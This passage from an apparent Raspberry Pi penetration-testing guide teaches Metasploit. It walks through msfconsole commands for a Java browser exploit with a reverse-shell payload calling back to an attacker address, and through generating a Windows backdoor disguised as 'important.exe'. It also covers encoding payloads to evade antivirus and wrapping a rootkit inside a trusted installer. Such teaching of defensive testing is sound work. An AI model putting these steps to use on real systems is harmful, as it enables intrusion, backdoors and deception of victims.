
The Metasploit Project is seen by many as the de facto standard for executing exploit code against a target machine. The Metasploit Framework contains hundreds of working exploits for a variety of platforms. Attackers can include payloads, encoders, and no-operation (NOP) slide generators with an exploit module to solve almost any exploit-related attack. The key to Metasploit's popularity is that it has weaponized complex attacks in a scripted format so that the average user can launch sophisticated attacks in minutes. You can learn more about Metasploit at www.metasploit.com.
The Metasploit Framework has many different tools that can be used to exploit systems. The available tools are as follows:
- Msfcli: This is a command-line interface to the framework that allows a user to launch exploits or attacks through scripts.
- Msfconsole: This is the most popular way to access Metasploit. Msfconsole provides access to the entire framework through a series of context-driven command prompts.
- Exploits: Exploits will compromise a victim machine and they can be broken down into active and passive exploits. Active exploits run until shell access is achieved or the exploit is stopped because of some sort of exception error. In the following screenshot, we show an active exploit as the attacker executes the attack until they have access to the victim's machine through a shell:

Passive exploits on the other hand wait until a victim machine connects to Metasploit and then Metasploit runs the attack. The difference between active and passive exploits is that Metasploit will initiate a connection in an active exploit while it will wait for the victim in a passive attack.
- Payloads: Metasploit allows attackers to use single stagers and stages as payloads. The description of these and when to use them can get complicated and is out of scope for a Raspberry Pi-based book. We suggest you look for more information at the Metasploit Unleashed home page that is referenced at the end of this section in the tip.
- Database: Metasploit has built-in support for the PostgreSQL database system. This database system allows attackers to keep track of hosts, networks, and vulnerabilities. One of the main purposes of using the built-in database in Metasploit is to keep track of what you discover and help with documentation for future attacks and reporting.
- Meterpreter: This is one of the most powerful resources in Metasploit. It is dynamic in regards to memory payload. Depending on the exploited system, the nature of the vulnerability, and how it was run, Meterpreter can provide attackers full shell features and remote control of a victim machine.
Tip
There are many great books and resources that are available to learn Metasploit. One suggestion is the free Offensive Security introduction of Metasploit Unleashed at http://www.offensive-security.com/metasploit-unleashed/Main_Page.
With regards to a Raspberry Pi, some of the Metasploit modules do not function properly when run from the Kali Linux ARM image. For this reason, we suggest that you only launch very specific attacks. For our example, we will assume that the Raspberry Pi has access to the inside network and you would like to identify a target to breach. The steps to exploit a local system are as follows:
- Identify a target using Nmap to scan the network.
- Scan the target for possible vulnerabilities using Nmap.
- Search Metasploit for attacks that match the vulnerabilities identified during the Nmap scan.
- Launch an attack against a vulnerability.
If you are successful, you will obtain access to the system.
The following diagram represents how this attack would look on a target network:

Let's walk through using Metasploit to compromise a system on the local network.
To launch Metasploit, from a command-line window, type the msfconsole command. It can take Metasploit a few minutes to launch on Raspberry Pi.
The following screenshot shows the launch of Metasploit on Raspberry Pi:

Once you are in Metasploit using msfconsole, you will see a new command prompt. Let's use an exploit against a target. In this example, we will demo a Java exploit. To accomplish this, type the use exploit/multi/browser/java_jre17_ exec command.
The following screenshot shows the launch of the preceding command:
This will change your prompt to msf exploit. Next, we will deliver a payload with Metasploit that will spawn a reverse shell. A
reserve shell is a command prompt that an attacker accesses locally from their PC that has been used for the attack while running commands on a remote victim's target system. We will use the set PAYLOAD java/ shell/reverse_tcp command to set the payload. You will see the PAYLOAD => shell with your setting, which will confirm that it has been accepted.
In order for the attack to work, the attacker must set up options in the payload. You can view the available options by typing the show options command. Some options are required while others are not, depending on how they are labeled when you use the show options command. This particular payload only requires one option, which is the LHOST option. LHOST is the attacker's local IP address. This tells Metasploit, when the payload has been delivered to the victim, how the victim will connect back to the attacker. You will need to ensure that the IP address of the attacker's machine (LHOST) is reachable by the victim's machine in order to establish a connection once this attack is executed successfully.

To configure the
LHOST option, type set LHOST IP_Address_of_Kali, where the address of Kali is the IP address of the Raspberry Pi hosting Kali Linux. You can verify the change by using the show options command and see that the LHOST name now has a value. The following screenshot shows the setting of the LHOST name to 192.168.1.10:
Type the exploit command to execute the payload with your options.
If your victim is running an exploitable version of Java, you will get a reverse shell to the victim machine. To test the exploit, go to the victim machine, open up a web browser, and browse the machine hosting Kali Linux. For our example, this would be 192.168.1.10.
Normally, a victim would not knowingly browse an attacker's machine; however, this is a good way to test whether your exploit works in a lab environment. Real-world attackers will place a link in a sophisticated web page, such as in an iFrame hidden in an innocent looking web page. There are many other attacks that can take advantage of remote exploits so that the attackers can launch a payload as well.
Once the victim browses the attacker's machine running the exploit, the payload will be loaded and the victim will be exploited, giving the attacker shell (command line) access to the victim's machine.
Tip
You can test this attack by installing an older exploitable version of Java on a test victim machine. Java 1.0.7_6 is a possible option to use for testing. You can find older versions of Java on Oracle's website at http://www.oracle.com/technetwork/java/archive-139210.html.
Another popular way to use Metasploit is to create malicious payloads. Payloads in computing terms mean a data transmission. When we refer to a malicious payload, we are talking about adding something unwanted by the victim to the data transfer such as a backdoor. Metasploit offers tons of payload options that can provide root access to systems once they are installed.
Most security solutions such as anti-virus or IPS are designed to detect payloads. However, Metasploit includes encoders to bypass these traditional defenses. Encoding means to add random data to the file so that it looks different than what it really is. Most traditional security defenses leverage lists of known threats that are also known as signatures, which means that if a threat is not on that list, it is not detected. Encoding provides a way to make a payload look unique enough to not trigger a known signature and beat traditional defenses. Some people call this a "day zero" threat, meaning none of the commercial vendors have a signature for the threat to detect it.
For the next attack, we will create a payload, encode it so that it bypasses traditional security defenses, and place it on a target system. Payloads can be delivered through e-mail or USB, or if an exploit is successful enough to get basic system access, the payload can be placed on the target system to escalate the attacker's level of access rights on that system.
Let's look at how to develop a payload and encode it with Metasploit.
The first step is to open Metasploit and type msfconsole in the command terminal. After a minute or so, you will see the Metasploit introduction page.
You can generate payloads by accessing the msfpayload subsection. Payload options can be seen using the msfpayload –h command to view available formats and the msfpayload –l command to see the actual payload options. For our example, we've pulled up one of the most popular exploits, known as the reverse_tcp payload, which is used to exploit a Windows system. The following screenshot demonstrates selecting this payload and configuring the listening address, which is our system's IP address to listen on port 4444:

Metasploit can produce different file formats for an exploit. In our example, we will create an executable file called important.exe so that the victim believes it to be an important update. Note that this is where social engineering comes into play, meaning you can name this executable file something the user expects to install and include it with a social engineering campaign. To create the important.exe file, use the X > important.exe command after the original payload. The following screenshot shows the creation of this file:

After creating the file, you can find the file in your root folder. The hard part is coming up with a clever method to get a victim to install the file. If you can convince a Windows user to install it, you will be granted a backdoor with root access to that system, assuming everything functions as expected. This concept can be useful for other attack examples presented later in this chapter. The following screenshot shows our important.exe file on a target computer:

Another method to hide a payload is wrapping it with a trusted application. For example, you can inform a victim that their Adobe Reader is out of date and wrap the proper upgrade file with a backdoor. When the victim installs the .exe file, they will get the update and an unwanted backdoor.
This can be a very effective way to complement a targeted social engineering attack. We will refer to this approach in the Phishing with BeEF section later in this chapter, where we will have a popup that will trick a user to click and download a wrapped payload.
Wrapping payloads is out of scope for a Raspberry Pi penetration testing book. There are tools available such as Senna that are designed for this purpose. The following screenshot shows the Senna Spy One dashboard wrapping a ROOTKIT payload with the Windows calculator executable file. When a user runs the file, the calculator will pop up and the ROOTKIT payload will be installed. You can learn more about wrapping payloads by researching Senna or other wrapper tools.
